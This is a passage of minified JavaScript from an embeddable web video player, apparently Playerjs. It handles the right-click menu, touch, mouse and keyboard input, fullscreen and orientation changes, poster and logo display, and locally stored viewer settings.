none;}":"";(1!=v.nativecontrolsmobile||1==v.nativenotios||1==v.nativenotiphone&&o.system.iphone||1==v.nativenotipad&&o.system.ipad)&&(o.system.ios&&1==v.nativefullios||(ioscss+="video::-webkit-media-controls {display:none !important;}*::-webkit-media-controls-panel {display: none!important;-webkit-appearance: none;}*::--webkit-media-controls-play-button {display: none!important;-webkit-appearance: none;}"));var tmp=document.createElement("style");tmp.type="text/css",tmp.appendChild(document.createTextNode(ioscss)),o.frame.appendChild(tmp)}o.system.mobiletv&&1==v.autoplay&&1==v.autoplaynomobiletv&&(v.autoplay=0),0==o.aspect&&15==o.frame.offsetHeight&&!o.container_h_procent&&v.playerheight>0&&css(o.container,{height:v.playerheight}),exist(v.autonext)&&(v.playlist.autoplaylist=v.autonext),exist(v.playlistloop)&&(v.playlist.playlistrewind=v.playlistloop),exist(v.start)&&(o.seekto=v.start),Ready(),setTimeout((function(){js("init"),v.ready&&("function"==typeof v.ready&&(v.ready=v.ready.name),eval(v.ready+(-1==v.ready.indexOf("()")?'("'+v.id+'")':"")))}),1)}}else log("remove");function RightMenu(t,e){if(-1==o.brandurl.indexOf(o.d)||1==v.rc_anyway||1==v.rightmenu){if(exist(o.rightmenu))show2(o.rightmenu);else{var i;!v.rmbgcolor&&(v.rmbgcolor="000000"),!v.rmcolor&&(v.rmcolor="ffffff"),o.rightmenu=createElement("div");for(var s=0,n=0;n<10;n++)if((1==v["rm"+n]&&1==v.rightmenu||9==n)&&(exist(v["rm"+n+"t"])&&exist(v["rm"+n+"a"])||9==n)){if(i=createElement("div2"),9==n){if(1==v.rc_nobrand)break;i.innerText=o.brand}else i.innerText=v["rm"+n+"t"];if(9!=n&&(v["rm"+n+"a"].indexOf(",0/1")>-1||v["rm"+n+"a"].indexOf(",1/0")>-1)){var a=v["rm"+n+"a"].split(",");i.innerText+=" ("+(1==api(a[0].substr(4))?Lang("on"):Lang("off"))+")"}i.setAttribute("i",n),RightCSS(i),i.addEventListener("click",RightClick),o.rightmenu.appendChild(i),s++}css(o.rightmenu,{"text-transform":"uppercase","line-height":"1","white-space":"nowrap",background:hex2rgb(v.rmbgcolor,.7)}),s>1&&css(o.rightmenu,{padding:"5px"}),o.rightmenu.style.zIndex="99999",o.rightmenu.onmousemove=RightMove,o.frame.appendChild(o.rightmenu)}css(o.rightmenu,{position:"absolute",top:e,left:t,"text-align":"left"});var r=!1;o.screen_w-t<o.rightmenu.offsetWidth-20&&1!=v.notofh&&(css(o.rightmenu,{left:t-o.rightmenu.offsetWidth}),r=!0),(1==v.rmright||r)&&css(o.rightmenu,{"text-align":"right"}),o.right_x=t,o.right_y=e,clearTimeout(o.rightout),o.rightout=setTimeout((function(){hide2(o.rightmenu)}),2e3)}}function RightMove(){clearTimeout(o.rightout),o.rightout=setTimeout((function(){hide2(o.rightmenu)}),2e3)}function RightClick(e){var i=e.target.getAttribute("i"),y,dont=!1;if(i>0){if(9==i)""!=o.brandurl&&window.open(o.brandurl);else{var x=v["rm"+i+"a"];if(x){if(0==x.indexOf("api:"))if(x.indexOf(",0/1")>-1||x.indexOf(",1/0")>-1){var z=x.split(","),b=o.controls.butByS(x,"linkurl"),u=api(z[0].substr(4),z[1],b);js(z,u),reRightMenu(),RightMenu(o.right_x,o.right_y),dont=!0}else y=x.split(","),api(y[0].substr(4),exist(y[1])?y[1]:null);0==x.indexOf("share:")&&o.share&&o.share.api(x.substr(6)),0==x.indexOf("js:")&&(y=x.split(","),eval(y[0].substr(3)+"("+(exist(y[1])?'"'+y[1]+'"':"")+(exist(y[2])?',"'+y[2]+'"':"")+")")),0==x.indexOf("url:")&&window.open(x.substr(4))}}!dont&&hide2(o.rightmenu)}}function RightCSS(t){css(t,{padding:"4px 5px","font-size":(v.rmsize?v.rmsize:"55")*existv(v.globalfs,1)+"%","letter-spacing":"0.15em",opacity:.9,color:v.rmcolor}),t.addEventListener("mouseover",RightOver),t.addEventListener("mouseout",RightOut)}function RightOver(t){css(t.target,{opacity:1}),css(t.target,{background:hex2rgb(v.rmbgcolor,.5)})}function RightOut(t){css(t.target,{opacity:.9}),css(t.target,{background:"none"})}}function Ready(){if(log("Ready"),o.actions=new Actions,v.file||(v.file="?"),v.pl&&(v.file=v.pl+o.pltxt),o.sessid=randomstr(),o.sesstime=0,o.storage=StorageSupport(),o.storage){null!=localStorage.getItem("pljsuserid")?o.userid=localStorage.getItem("pljsuserid"):(o.userid=randomstr(),localStorage.setItem("pljsuserid",o.userid)),1==v.qualitystore&&null!=localStorage.getItem("pljsquality")&&(o.default_quality=localStorage.getItem("pljsquality"),exist2(v.forbidden_quality)&&v.forbidden_quality.indexOf(o.default_quality)>-1&&(o.default_quality=null)),1==v.trackstore&&null!=localStorage.getItem("pljstrack")&&(v.default_audio=localStorage.getItem("pljstrack"));for(var t=0;t<o.vsts.length;t++)1==v["vast_nofirst"+o.vsts[t]]&&(null!=localStorage.getItem("pljsfirst"+o.vsts[t])||(v[o.vsts[t]+"s"]=0));SettingsTimers("sleeptimer0"),SettingsTimers("offsettimerinit")}o.href2=o.href.substr(o.href.indexOf("://")+3),o.href2.indexOf("#")>0&&(o.href2=o.href2.substr(0,o.href2.indexOf("#"))),o.storage&&1==v.timestore&&(o.continue=new TimeStore),1==v.observer&&(o.visibility=v.startvisibility,Visibility(o.container,"visibility",!0)),1==v.minify&&1==v.observer&&(o.minify=new PluginMini),1==v.ab&&PluginBlock(),1==v.quizes&&(o.quiz=new PluginQuiz,o.quiz.Start()),o.media=new Media(v.file),o.system.mobile?window.addEventListener("orientationchange",OrientationChange,!1):(o.frame.addEventListener("mouseenter",(function(){o.mouseHere=!0,o.mouseHere2=!0,o.controls&&o.controls.StageOver()})),o.frame.addEventListener("mouseleave",(function(t){o.mouseDown||(v.toolbar.hideleavetimeout>0?(clearTimeout(o.leavetimeout2),o.leavetimeout2=setTimeout((function(){o.mouseHere!=o.mouseHere2&&(o.mouseHere=o.mouseHere2,o.controls.Review())}),1e3*v.toolbar.hideleavetimeout)):o.mouseHere=!1,o.mouseHere2=!1,o.controls&&o.controls.StageLeave())})),o.frame.addEventListener("mousedown",(function(t){o.mouseDown=!0})),o.frame.addEventListener("mouseup",(function(t){o.mouseDown=!1,o.volumewheel||(o.hidden_volume_over=!1,o.hidden_volume_over_process=!1),o.system.touch&&o.system.desktop&&o.fullscreen&&setTimeout((function(){o.mouseHere=!1,o.controls.Review()}),500),setTimeout((function(){o.focus=!0}),500),o.system.mobile&&o.controls.ToolbarHidden()||o.controls&&o.controls.StageMouseUp(t.clientX,t.clientY),1==v.hidevideo&&o.controls.SettingsVisible()&&o.controls.Settings()})),o.frame.addEventListener("mousemove",(function(t){exist(o.controls)&&(o.mouseDown?o.controls.StageMove(t.clientX,t.clientY):o.controls.StageMove2())}))),1==v.geo&&"function"==typeof PluginGeo&&(o.geo=new PluginGeo),o.mediacontainer.addEventListener("touchstart",(function(t){o.mouseDown=!0,o.mouseHere=!0,o.mouseMove=!1,Touch("start",t)}),{passive:!0}),o.mediacontainer.addEventListener("touchmove",(function(t){o.mouseDown&&(o.mouseMove=!0,Touch("move",t))}),{passive:!0}),o.mediacontainer.addEventListener("touchend",(function(t){(o.mouseDown=!1,setTimeout((function(){o.mouseHere=!1}),500),1==v.click0timeout)&&((new Date).getTime()-o.clicktime<1e3*(v.dclckto?v.dclckto:.3)&&DoubleClick(t));!o.mouseMove&&ScreenClick(t),o.mouseMove=!1,Touch("end",t)}),{passive:!0});try{window.document.addEventListener("mouseup",(function(t){o.focus=!1,o.volumewheel||(o.hidden_volume_over=!1,o.hidden_volume_over_process=!1),o.mouseDown&&o.controls&&(o.mouseDown=!1,o.controls.StageMouseUp(t.clientX,t.clientY),o.controls.StageLeave()),o.mouseHere||o.system.mobile||o.system.tv||(o.controls.SettingsClose(),o.droplist&&o.droplist.Close())}))}catch(t){}function e(t,e){var o=["","moz","webkit","ms","MSFullscreenChange"];if(t)for(var i=0;i<o.length;i++)t.addEventListener(o[i]+(i<o.length-1?"fullscreenchange":""),e,!1)}if(window.document.addEventListener("mousemove",(function(t){o.controls&&o.mouseDown&&o.controls.StageMove(t.clientX,t.clientY)})),o.frame.addEventListener("touchstart",(function(t){o.touch=!0,o.mouseDown=!0}),{passive:!0}),o.frame.addEventListener("touchend",(function(t){o.touch=!1,o.mouseDown=!1}),{passive:!0}),window.document.addEventListener("touchmove",(function(t){o.controls&&o.touch&&o.controls.StageMove(t.touches[0].pageX,t.touches[0].pageY)}),{passive:!0}),window.document.addEventListener("keyup",(function(t){var e=t.target.tagName.toLowerCase();"input"!=e&&"textarea"!=e&&o.controls&&o.controls.KeyUp(t)})),window.document.addEventListener("keydown",(function(t){var e=t.target.tagName.toLowerCase();"input"!=e&&"textarea"!=e&&"div"!=e&&o.controls&&o.controls.KeyDown(t)})),o.parentIframe&&e(parent.document,ParentFS),e(document,FullscreenChange),exist(o.frameresize.contentWindow)){if(o.frameresize.contentWindow.addEventListener("resize",FrameResizer,!0),o.system.mobile||(o.mediacontainer.addEventListener("click",ScreenClick,!1),1==v.doubleclick&&1==v.click0timeout&&o.mediacontainer.addEventListener("dblclick",DoubleClick,!1)),MainUpdateSize(),v.chromecast&&1==v.chromecast.on&&(o.chromecast=new ChromeCast),1==v.effects&&(o.effects=new PluginEffects),1==v.mediatags&&(o.mediatags=new PluginMediaTags),o.controls=new Controls,v.control_title.templated&&(o.title_template=v.control_title.template),Title(),MainResize(),o.storage){if(1!=v.volumestore||0==v.volume||o.system.mobile||(null!=localStorage.getItem("pljsvolume")&&(v.volume=localStorage.getItem("pljsvolume")),1==localStorage.getItem("pljsmute")&&1==v.mutestore&&(v.mute=1)),1==v.speedstore){var i=localStorage.getItem("pljsspeed");if(exist(i))if(i.indexOf(".")>0&&o.line_speed)o.actions.SetSpeed(i,1);else if(o.files_speed){var s=o.files_speed.indexOf(i);-1==s&&(s=o.files_speed.indexOf(1*i)),-1!=s&&o.controls.SettingsExist("speed")&&(o.current_speed=s,o.media.SetSpeed(o.files_speed[s])),o.controls.SettingsSpeed()}}var n=!1;if(1==v.sub_designstore)for(var a=0;a<o.sub_options.length;a++)null!=localStorage.getItem("pljs"+o.sub_options[a])&&(v[o.sub_options[a]]=localStorage.getItem("pljs"+o.sub_options[a]),n=!0);o.system.mobile&&(n||v.sub_bottommob&&v.sub_bottommob>-1&&(v.sub_bottom=v.sub_bottommob),exist(v.sub_sizemob)&&(v.sub_size=v.sub_sizemob,exist2(v.sub_sizemobfull)&&(v.sub_size_fullscreen=v.sub_sizemobfull)))}if(o.continue){var r=o.continue.flag();r.t&&r.d&&(o.controls.Played(r.t,r.d),o.controls.Duration(r.t,r.d),v.duration=r.d)}o.actions.Volume(v.volume),1==v.mute&&(o.actions.Mute(),o.controls.refresh()),o.alert=new Alert,v.rounding>0&&(1==v.hidevideo||o.normal_h<120?(css(o.container,{"border-radius":v.rounding+"px"}),css(o.frame,{"border-radius":v.rounding+"px"})):PluginRounding()),exist(v.midroll)&&str2obj("midroll"),exist(v.overlay)&&str2obj("overlay"),exist(o.playlist)&&js("playlist"),1==v.pass&&1==v.passonstart&&o.actions.Password();for(t=2;t<10;t++)exist(v["design"+t])&&"mobile"==v["design"+t]&&o.system.mobile&&apiProcessor("design",t);setTimeout(FrameResizer,500,!0)}else log("Local")}function ScreenClick(t){if(!(o.moving[o.mediacontainer]>2)){if(o.acted=!0,0==v.dclckto&&(v.click0timeout=1),o.click_t&&1==v.screenclick&&!o.system.tv)DoubleClick(t);else{var e=1e3*(v.dclckto?v.dclckto:.35);ClearClick(),clearTimeout(o.click_t2),o.click_t2=setTimeout((function(){o.clicks=0}),e+200),1==v.click0timeout||0==v.doubleclick&&1!=v.hotkey.seeksides?ScreenClick2():o.click_t=setTimeout(ScreenClick2,e)}o.clicks++}}function ScreenClick2(){if(ClearClick(),o.system.mobile){if(o.controls.ToolbarHidden())return void o.controls.StageMove2();if(o.nativefull){if(1==v.nativefulldroid&&1==v.nfscldr&&o.system.android)return;if(1==v.nativefullios&&1==v.nfsclios&&o.system.ios)return}}o.clicks>1&&1==v.hotkey.seeksides?o.clicks=0:(o.clicks=0,1==v.screenclick&&o.actions.ScreenClick())}function DoubleClick(t){ClearClick();var e,i=!1;1==v.hotkey.seeksides&&(t&&(1!=v.hotkey.seeksidesmob||o.system.mobile)&&(o.system.mobile?(e=t.layerX)||t.changedTouches&&(e=t.changedTouches[0].pageX-findLeft(o.frame)):e=t.offsetX,e&&(e<o.screen_w/2?e<20*o.screen_w/100&&(apiProcessor("seek","-"+existv(v.hotkey.seeksidesec,10)*o.clicks),1==v.hotkey.icons&&1==v.hotkey.seekiconbut&&PluginHotIcon("seek",0),i=!0):e>o.screen_w-20*o.screen_w/100&&(apiProcessor("seek","+"+existv(v.hotkey.seeksidesec,10)*o.clicks),1==v.hotkey.icons&&1==v.hotkey.seekiconbut&&PluginHotIcon("seek",1),i=!0),i&&t.stopPropagation&&t.stopPropagation())));i||1==v.doubleclick&&(1==v.nativecontrolsmobile&&o.system.mobile||(o.fullscreen?o.actions.Normalscreen():o.actions.Fullscreen()))}function ClearClick(){clearTimeout(o.click_t),o.click_t=void 0}function FrameResizer(t){o.screen_lw!=o.frame.offsetWidth?(t&&(o.screen_lw=o.frame.offsetWidth),FrameResizer()):MainResize()}function MainResize(){var t=!1;o.normal_w==o.frame.offsetWidth&&o.normal_h==o.frame.offsetHeight||(t=!0),MainUpdateSize(),o.controls&&o.controls.resize(),o.media.resize(),t&&!o.fullscreen&&js("resize",o.normal_w+","+o.normal_h)}function MainUpdateSize(){var t,e=o.frame.offsetWidth,i=o.frame.offsetHeight;if(o.controls&&1==v.change2playlist&&"bottom"!=v.playlist.position){var s=o.controls.PlaylistG("scroll_height")+o.controls.PlaylistG("top")+5+o.controls.PlaylistG("margin_bottom")+existv(v.change2playlist_bottom,0);css(o.container,{height:s})}(o.aspect>0&&!o.fullscreen&&!o.fullscreen_start&&(i=e/o.aspect+existv(v.screenmarginbottom,0),css(o.container,{height:i})),o.fullscreen||o.fullscreen_start||o.fullscreen_process||(o.normal_w=Math.round(e),o.normal_h=Math.round(i)),o.system.mobile&&o.fullscreen&&1==v.landfullmobile&&screen.orientation)&&(o.aspect>0&&o.aspect<1?void 0!==(t=screen.orientation.lock("portrait"))&&t.then((function(){})).catch((function(t){})):void 0!==(t=screen.orientation.lock("landscape"))&&t.then((function(){})).catch((function(t){})));o.screen_w=e,o.screen_h=i,exist(v.title)&&o.controls&&""!=v.title&&o.controls.updateTitle(),exist(o.custom_aspect)&&o.media.scale(o.custom_aspect),o.vast&&!o.fullscreen&&o.vast.Resize(),o.droplist&&o.droplist.Resize(),o.quiz&&o.quiz.Resize(),o.effects&&o.effects.api("resize")}function Title(){for(var t in o.actions.TitleTemplate(v),v)v.hasOwnProperty(t)&&0==t.indexOf("title")&&""!=v[t]&&(o.maintitle=v[t],o.actions.Title(t));o.mediatags&&o.mediatags.read()}function Poster(t,e,i){if(t&&""!=t)if(1==v.fplace&&(t=fplace(t)),e==o.poster&&t==o.currentposter);else{0==t.indexOf("#"+v.enc2)&&(t=o[o.fd[0]](t)),0==t.indexOf("#0")&&(t=fd0(t)),t=checkBase64(t),exist(v.preposter)&&-1==t.indexOf("//")&&(t=v.preposter+t);var s="contain";"fill"==i&&(s="cover"),"none"==i&&(s="auto"),"stretch"==i&&(s="100% 100%"),t=(t=t.replace(/ or /g,'"),url("')).replace(/\s/g,"%20"),css(e,{"background-image":'url("'+t+'")',"background-repeat":"no-repeat","background-position":"center","background-size":s}),show(e),e==o.poster&&(o.currentposter=t)}}function Logo(t){if(1==t.on&&exist(t.src)){t.src=checkBase64(t.src);var e=createElement("div");if(t.src.indexOf("http")>-1||0==t.src.indexOf("//")){var i=createElement("img");i.src=t.src,e.appendChild(i)}t=UpdateObject(t,v.logo),t=MarginPadding(t,"margin","margin"),css(e,{position:"absolute"}),t.position.indexOf("bottom")>-1&&css(e,{bottom:t.marginbottom}),t.position.indexOf("right")>-1&&css(e,{right:t.marginright}),t.position.indexOf("top")>-1&&css(e,{top:t.margintop}),t.position.indexOf("left")>-1&&css(e,{left:t.marginleft}),o.container.appendChild(e)}}function FullscreenChange(){o.fullscreen&&!isFullscreen()?o.actions.NormalscreenUI(!0):(o.fullscreen_start||o.mouseHere)&&(isFullscreen()&&(o.fullscreen=!0),o.actions.FullscreenUI()),log("fullscreen",o.fullscreen)}function ParentFS(){1==v.observer&&Visibility(o.container,"visibility",!0)}function Orientation(){log("orientation "+screen.orientation.angle)}function OrientationChange(){if(90===Math.abs(window.orientation)){if(log("landscape"),1==v.landscapefull){var t=!0;1!=v.lsfullstart||o.start||(t=!1),1!=v.lsfullplay||o.play||(t=!1),o.ispipkit&&(t=!1),o.vast&&(t=!0),!o.fullscreen&&t&&o.actions.Fullscreen()}}else log("portrait"),1==v.landscapefull&&o.fullscreen&&1!=v.landfullmobile&&o.actions.Normalscreen()}function isFullscreen(t){!t&&(t=document);var e=!1;try{e=!!(t.webkitFullscreenElement||t.webkitIsFullScreen||t.mozFullScreen||t.msFullscreenElement||null!=t.fullscreenElement)}catch(t){e=!1}return e}function isHidden(t){return 0==t.offsetWidth&&0==t.offsetHeight}function Destroy(){for(var t in o)t.indexOf("Interval")>-1&&clearInterval(o[t]),t.indexOf("timeout")>-1&&clearTimeout(o[t]);log("Destroyed")}"string"==typeof options&&optStr(),o.this=this,options.id?document.getElementById(options.id)?VisibleCheck():document.addEventListener("DOMContentLoaded",Init):"function"==typeof PluginReplace&&PluginReplace()}window.HDVBPlayerAsync&&setTimeout(HDVBPlayerAsync,1);